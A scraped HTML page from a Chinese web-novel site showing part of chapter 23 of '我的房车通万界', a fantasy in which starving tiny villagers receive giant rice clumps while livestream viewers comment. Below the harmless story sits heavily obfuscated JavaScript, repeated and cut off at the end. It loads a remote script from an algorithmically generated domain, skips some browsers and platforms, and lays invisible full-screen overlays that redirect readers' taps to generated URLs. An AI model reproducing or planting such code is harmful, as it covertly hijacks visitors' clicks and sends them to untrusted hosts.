

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/69/69775/4184519_2.html
body_size: 36045
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>我的房车通万界 第23节_我的房车通万界_污书屋</title>
    <meta name="keywords" content="我的房车通万界 第23节,我的房车通万界,穆烟" />
    <meta name="description" content="污书屋提供我的房车通万界我的房车通万界 第23节最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">我的房车通万界 第23节&nbsp;&nbsp;穆烟</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up" href="/69/69775/4184519.html">上一页</a>
        

        <a href="/index/69775/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/69/69775/4184520.html">下一章</a>
                        </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> [说这是一部大制作的电影，我也信啊，设计感绝了。]</p><p> [看到小人国里的小人了，看上去跟我们差不多。]</p><p> [现在的地面还是湿润的，看来哪怕是水雾，也要吸收一段时间，大家脸上的笑容好好看，看出了幸福感。]</p><p> [真的是演员吗？怎么之前从来都没有见过？]</p><p> [但是真的好瘦啊，看上去确实很长时间没有吃饱过，很有干旱过后受灾的样子。]</p><p> ……</p><p> “罗伊，抱歉，我只要到了一点米汤。”</p><p> “把米汤给女儿吃吧，她很久没有好好吃上一顿了。”</p><p> “这日子也不知道什么时候才能好起来。”</p><p> “快了，早上不是已经下了一场雨么，我相信很快就会恢复。”</p><p> “希望是这样，我已经很久没见过大地湿润的模样了，今天的这场雨比以前要大，我听说今天全国都在下雨。”</p><p> “真的吗？那可真是太好了。”</p><p> 两人虽然说着话，却逐渐躺了下来，不为别的，只是希望能通过这样的方式省一些力气，从而能够少吃一点。</p><p> 边上许多人跟他们的状态一样。</p><p> 粮食短缺导致不少工厂停工，半年多前甚至出了规定，一家只能有一个人去上班，许多人便只能留在家中无所事事。</p><p> 夫妻俩对视一眼，对于未来并不乐观。</p><p> 毕竟哪怕下雨，等到粮食丰收也还需要很长一段时间，在中间过渡的这段时间要怎么办，谁都不敢去想。</p><p> 下雨的高兴和快乐逐渐消散。</p><p> 众人仰着头，看着天空猛烈的亮光，若是没有下一场雨，湿润的地面很快就会被再次晒干。</p><p> 大多数时候，很多人都会留在家里不动弹，可今天下了雨，他们才会出现在户外，感受着很久没有见到的雨水。</p><p> 可到这时候，已经有越来越多的人身上的衣服逐渐被晒干。</p><p> “罗伊……”丈夫想说什么，刚喊了妻子的名字，就蓦地抬起头，“那是什么？”</p><p> “白色的……云？云掉下来了？”罗伊抱着孩子手忙脚乱站起来。</p><p> [卧槽？什么玩意儿掉下来了？]</p><p> [不会真的是云吧？可是这速度也太快了。]</p><p> [小人国有点惨哦。]</p><p> [不是，等等……那不会是……米饭吧？]</p><p> [这么大的米饭？开什么玩笑？]</p><p> [可……这里是……小人国啊……]</p><p> 评论区众人说话间，大坨的白继续下落。</p><p> 镜头转动，对准了空旷的广场，白色的东西落在广场上，就这么直直地落在了被水冲刷过的干净地面上。</p><p> “好香。”</p><p> “是米饭，罗伊，真的是米饭。”</p><p> “快去拿家里的碗盆，能挖多少算多少，传说很久以前有巨人神，也许这就是巨人神给我们的眷顾。”罗伊合起双手。</p><p> 边上的人也在短时间内反应过来，纷纷去家里拿锅碗瓢盆。</p><p> 米饭很大很大，至少对他们来说是这样的。</p><p> 也是在这时候，从上空又落下三大坨米饭，呈三角状被立在广场周围。</p><p> 罗伊的丈夫很快就拿了盆出来。</p><p> [拿个大一点的啊，这么小的盆，能装多少米饭啊？]</p><p> [就是，这盆也太小了，挖一盆出来，只是让米饭出现了一点点小伤。]</p><p> [这米饭真的好大，大的离谱。]</p><p> 罗伊的丈夫看不到直播间的评论区，拿着盆冲到米饭前，用勺子挖了一盆出来，然后抱着一大盆米饭往回走。</p><p> 身后，是陆续跟着跑出来的人，也都跟他一样拿着盆。</p><p> 有聪明的，直接拿了一个很大的洗脸盆，但对比巨大的米饭，同样也很小。</p>        <!-- <p class="chapter-page-info">我的房车通万界 第23节（2 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('69775','我的房车通万界','4184519','我的房车通万界 第23节')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up" href="/69/69775/4184519.html">上一页</a>
        
        <a href="/index/69775/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/69/69775/4184520.html">下一章</a>
                        </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var 